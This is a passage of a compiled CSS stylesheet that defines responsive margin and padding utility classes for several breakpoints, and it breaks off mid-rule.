  .sm-md\:u-mar-left-xs {
    margin-left: 1.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-left-xs {
    padding-left: 1.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-horz-xs {
    margin-left: 1.2rem;
    margin-right: 1.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-horz-xs {
    padding-left: 1.2rem;
    padding-right: 1.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-vert-xs {
    margin-top: 1.2rem;
    margin-bottom: 1.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-vert-xs {
    padding-top: 1.2rem;
    padding-bottom: 1.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-s {
    margin: 1.6rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-s {
    padding: 1.6rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-top-s {
    margin-top: 1.6rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-top-s {
    padding-top: 1.6rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-right-s {
    margin-right: 1.6rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-right-s {
    padding-right: 1.6rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-bottom-s {
    margin-bottom: 1.6rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-bottom-s {
    padding-bottom: 1.6rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-left-s {
    margin-left: 1.6rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-left-s {
    padding-left: 1.6rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-horz-s {
    margin-left: 1.6rem;
    margin-right: 1.6rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-horz-s {
    padding-left: 1.6rem;
    padding-right: 1.6rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-vert-s {
    margin-top: 1.6rem;
    margin-bottom: 1.6rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-vert-s {
    padding-top: 1.6rem;
    padding-bottom: 1.6rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-m {
    margin: 2.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-m {
    padding: 2.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-top-m {
    margin-top: 2.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-top-m {
    padding-top: 2.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-right-m {
    margin-right: 2.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-right-m {
    padding-right: 2.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-bottom-m {
    margin-bottom: 2.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-bottom-m {
    padding-bottom: 2.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-left-m {
    margin-left: 2.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-left-m {
    padding-left: 2.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-horz-m {
    margin-left: 2.4rem;
    margin-right: 2.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-horz-m {
    padding-left: 2.4rem;
    padding-right: 2.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-vert-m {
    margin-top: 2.4rem;
    margin-bottom: 2.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-vert-m {
    padding-top: 2.4rem;
    padding-bottom: 2.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-l {
    margin: 3.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-l {
    padding: 3.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-top-l {
    margin-top: 3.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-top-l {
    padding-top: 3.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-right-l {
    margin-right: 3.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-right-l {
    padding-right: 3.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-bottom-l {
    margin-bottom: 3.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-bottom-l {
    padding-bottom: 3.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-left-l {
    margin-left: 3.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-left-l {
    padding-left: 3.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-horz-l {
    margin-left: 3.2rem;
    margin-right: 3.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-horz-l {
    padding-left: 3.2rem;
    padding-right: 3.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-vert-l {
    margin-top: 3.2rem;
    margin-bottom: 3.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-vert-l {
    padding-top: 3.2rem;
    padding-bottom: 3.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-xl {
    margin: 4.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-xl {
    padding: 4.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-top-xl {
    margin-top: 4.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-top-xl {
    padding-top: 4.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-right-xl {
    margin-right: 4.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-right-xl {
    padding-right: 4.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-bottom-xl {
    margin-bottom: 4.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-bottom-xl {
    padding-bottom: 4.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-left-xl {
    margin-left: 4.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-left-xl {
    padding-left: 4.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-horz-xl {
    margin-left: 4.8rem;
    margin-right: 4.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-horz-xl {
    padding-left: 4.8rem;
    padding-right: 4.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-vert-xl {
    margin-top: 4.8rem;
    margin-bottom: 4.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-vert-xl {
    padding-top: 4.8rem;
    padding-bottom: 4.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-xxl {
    margin: 7.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-xxl {
    padding: 7.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-top-xxl {
    margin-top: 7.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-top-xxl {
    padding-top: 7.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-right-xxl {
    margin-right: 7.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-right-xxl {
    padding-right: 7.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-bottom-xxl {
    margin-bottom: 7.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-bottom-xxl {
    padding-bottom: 7.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-left-xxl {
    margin-left: 7.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-left-xxl {
    padding-left: 7.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-horz-xxl {
    margin-left: 7.2rem;
    margin-right: 7.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-horz-xxl {
    padding-left: 7.2rem;
    padding-right: 7.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-vert-xxl {
    margin-top: 7.2rem;
    margin-bottom: 7.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-vert-xxl {
    padding-top: 7.2rem;
    padding-bottom: 7.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-xxxl {
    margin: 12.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-xxxl {
    padding: 12.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-top-xxxl {
    margin-top: 12.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-top-xxxl {
    padding-top: 12.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-right-xxxl {
    margin-right: 12.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-right-xxxl {
    padding-right: 12.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-bottom-xxxl {
    margin-bottom: 12.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-bottom-xxxl {
    padding-bottom: 12.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-left-xxxl {
    margin-left: 12.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-left-xxxl {
    padding-left: 12.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-horz-xxxl {
    margin-left: 12.8rem;
    margin-right: 12.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-horz-xxxl {
    padding-left: 12.8rem;
    padding-right: 12.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-vert-xxxl {
    margin-top: 12.8rem;
    margin-bottom: 12.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-vert-xxxl {
    padding-top: 12.8rem;
    padding-bottom: 12.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-none {
    margin: 0rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-none {
    padding: 0rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-top-none {
    margin-top: 0rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-top-none {
    padding-top: 0rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-right-none {
    margin-right: 0rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-right-none {
    padding-right: 0rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-bottom-none {
    margin-bottom: 0rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-bottom-none {
    padding-bottom: 0rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-left-none {
    margin-left: 0rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-left-none {
    padding-left: 0rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-horz-none {
    margin-left: 0rem;
    margin-right: 0rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-horz-none {
    padding-left: 0rem;
    padding-right: 0rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-vert-none {
    margin-top: 0rem;
    margin-bottom: 0rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-vert-none {
    padding-top: 0rem;
    padding-bottom: 0rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-xxxs {
    margin: 0.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-xxxs {
    padding: 0.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-top-xxxs {
    margin-top: 0.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-top-xxxs {
    padding-top: 0.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-right-xxxs {
    margin-right: 0.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-right-xxxs {
    padding-right: 0.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-bottom-xxxs {
    margin-bottom: 0.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-bottom-xxxs {
    padding-bottom: 0.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-left-xxxs {
    margin-left: 0.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-left-xxxs {
    padding-left: 0.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-horz-xxxs {
    margin-left: 0.4rem;
    margin-right: 0.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-horz-xxxs {
    padding-left: 0.4rem;
    padding-right: 0.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-vert-xxxs {
    margin-top: 0.4rem;
    margin-bottom: 0.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-vert-xxxs {
    padding-top: 0.4rem;
    padding-bottom: 0.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-xxs {
    margin: 0.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-xxs {
    padding: 0.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-top-xxs {
    margin-top: 0.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-top-xxs {
    padding-top: 0.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-right-xxs {
    margin-right: 0.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-right-xxs {
    padding-right: 0.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-bottom-xxs {
    margin-bottom: 0.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-bottom-xxs {
    padding-bottom: 0.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-left-xxs {
    margin-left: 0.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-left-xxs {
    padding-left: 0.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-horz-xxs {
    margin-left: 0.8rem;
    margin-right: 0.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-horz-xxs {
    padding-left: 0.8rem;
    padding-right: 0.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-vert-xxs {
    margin-top: 0.8rem;
    margin-bottom: 0.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-vert-xxs {
    padding-top: 0.8rem;
    padding-bottom: 0.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-xs {
    margin: 1.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-xs {
    padding: 1.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-top-xs {
    margin-top: 1.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-top-xs {
    padding-top: 1.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-right-xs {
    margin-right: 1.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-right-xs {
    padding-right: 1.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-bottom-xs {
    margin-bottom: 1.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-bottom-xs {
    padding-bottom: 1.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-left-xs {
    margin-left: 1.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-left-xs {
    padding-left: 1.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-horz-xs {
    margin-left: 1.2rem;
    margin-right: 1.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-horz-xs {
    padding-left: 1.2rem;
    padding-right: 1.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-vert-xs {
    margin-top: 1.2rem;
    margin-bottom: 1.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-vert-xs {
    padding-top: 1.2rem;
    padding-bottom: 1.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-s {
    margin: 1.6rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-s {
    padding: 1.6rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-top-s {
    margin-top: 1.6rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-top-s {
    padding-top: 1.6rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-right-s {
    margin-right: 1.6rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-right-s {
    padding-right: 1.6rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-bottom-s {
    margin-bottom: 1.6rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-bottom-s {
    padding-bottom: 1.6rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-left-s {
    margin-left: 1.6rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-left-s {
    padding-left: 1.6rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-horz-s {
    margin-left: 1.6rem;
    margin-right: 1.6rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-horz-s {
    padding-left: 1.6rem;
    padding-right: 1.6rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-vert-s {
    margin-top: 1.6rem;
    margin-bottom: 1.6rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-vert-s {
    padding-top: 1.6rem;
    padding-bottom: 1.6rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-m {
    margin: 2.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-m {
    padding: 2.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-top-m {
    margin-top: 2.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-top-m {
    padding-top: 2.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-right-m {
    margin-right: 2.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-right-m {
    padding-right: 2.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-bottom-m {
    margin-bottom: 2.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-bottom-m {
    padding-bottom: 2.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-left-m {
    margin-left: 2.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-left-m {
    padding-left: 2.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-horz-m {
    margin-left: 2.4rem;
    margin-right: 2.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-horz-m {
    padding-left: 2.4rem;
    padding-right: 2.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-vert-m {
    margin-top: 2.4rem;
    margin-bottom: 2.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-vert-m {
    padding-top: 2.4rem;
    padding-bottom: 2.4rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-l {
    margin: 3.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-l {
    padding: 3.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-top-l {
    margin-top: 3.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-top-l {
    padding-top: 3.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-right-l {
    margin-right: 3.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-right-l {
    padding-right: 3.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-bottom-l {
    margin-bottom: 3.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-bottom-l {
    padding-bottom: 3.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-left-l {
    margin-left: 3.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-left-l {
    padding-left: 3.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-horz-l {
    margin-left: 3.2rem;
    margin-right: 3.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-horz-l {
    padding-left: 3.2rem;
    padding-right: 3.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-vert-l {
    margin-top: 3.2rem;
    margin-bottom: 3.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-vert-l {
    padding-top: 3.2rem;
    padding-bottom: 3.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-xl {
    margin: 4.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-xl {
    padding: 4.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-top-xl {
    margin-top: 4.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-top-xl {
    padding-top: 4.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-right-xl {
    margin-right: 4.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-right-xl {
    padding-right: 4.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-bottom-xl {
    margin-bottom: 4.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-bottom-xl {
    padding-bottom: 4.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-left-xl {
    margin-left: 4.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-left-xl {
    padding-left: 4.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-horz-xl {
    margin-left: 4.8rem;
    margin-right: 4.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-horz-xl {
    padding-left: 4.8rem;
    padding-right: 4.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-vert-xl {
    margin-top: 4.8rem;
    margin-bottom: 4.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-vert-xl {
    padding-top: 4.8rem;
    padding-bottom: 4.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-xxl {
    margin: 7.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-xxl {
    padding: 7.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-top-xxl {
    margin-top: 7.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-top-xxl {
    padding-top: 7.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-right-xxl {
    margin-right: 7.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-right-xxl {
    padding-right: 7.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-bottom-xxl {
    margin-bottom: 7.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-bottom-xxl {
    padding-bottom: 7.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-left-xxl {
    margin-left: 7.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-left-xxl {
    padding-left: 7.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-horz-xxl {
    margin-left: 7.2rem;
    margin-right: 7.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-horz-xxl {
    padding-left: 7.2rem;
    padding-right: 7.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-vert-xxl {
    margin-top: 7.2rem;
    margin-bottom: 7.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-vert-xxl {
    padding-top: 7.2rem;
    padding-bottom: 7.2rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-xxxl {
    margin: 12.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-xxxl {
    padding: 12.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-top-xxxl {
    margin-top: 12.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-top-xxxl {
    padding-top: 12.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-right-xxxl {
    margin-right: 12.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-right-xxxl {
    padding-right: 12.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-bottom-xxxl {
    margin-bottom: 12.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-bottom-xxxl {
    padding-bottom: 12.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-left-xxxl {
    margin-left: 12.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-left-xxxl {
    padding-left: 12.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-horz-xxxl {
    margin-left: 12.8rem;
    margin-right: 12.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-horz-xxxl {
    padding-left: 12.8rem;
    padding-right: 12.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-mar-vert-xxxl {
    margin-top: 12.8rem;
    margin-bottom: 12.8rem; } }

@media only screen and (min-width: 68.75em) {
  .md\:u-pad-vert-xxxl {
    padding-top: 12.8rem;
    padding-bottom: 12.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-none {
    margin: 0rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-none {
    padding: 0rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-top-none {
    margin-top: 0rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-top-none {
    padding-top: 0rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-right-none {
    margin-right: 0rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-right-none {
    padding-right: 0rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-bottom-none {
    margin-bottom: 0rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-bottom-none {
    padding-bottom: 0rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-left-none {
    margin-left: 0rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-left-none {
    padding-left: 0rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-horz-none {
    margin-left: 0rem;
    margin-right: 0rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-horz-none {
    padding-left: 0rem;
    padding-right: 0rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-vert-none {
    margin-top: 0rem;
    margin-bottom: 0rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-vert-none {
    padding-top: 0rem;
    padding-bottom: 0rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-xxxs {
    margin: 0.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-xxxs {
    padding: 0.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-top-xxxs {
    margin-top: 0.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-top-xxxs {
    padding-top: 0.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-right-xxxs {
    margin-right: 0.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-right-xxxs {
    padding-right: 0.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-bottom-xxxs {
    margin-bottom: 0.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-bottom-xxxs {
    padding-bottom: 0.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-left-xxxs {
    margin-left: 0.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-left-xxxs {
    padding-left: 0.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-horz-xxxs {
    margin-left: 0.4rem;
    margin-right: 0.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-horz-xxxs {
    padding-left: 0.4rem;
    padding-right: 0.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-vert-xxxs {
    margin-top: 0.4rem;
    margin-bottom: 0.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-vert-xxxs {
    padding-top: 0.4rem;
    padding-bottom: 0.4rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-xxs {
    margin: 0.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-xxs {
    padding: 0.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-top-xxs {
    margin-top: 0.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-top-xxs {
    padding-top: 0.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-right-xxs {
    margin-right: 0.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-right-xxs {
    padding-right: 0.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-mar-bottom-xxs {
    margin-bottom: 0.8rem; } }

@media only screen and (min-width: 80em) {
  .lg\:u-pad-bottom-xxs {
    padding-bottom: 0.8rem; } }

@media only screen and (min-width: 80em) {
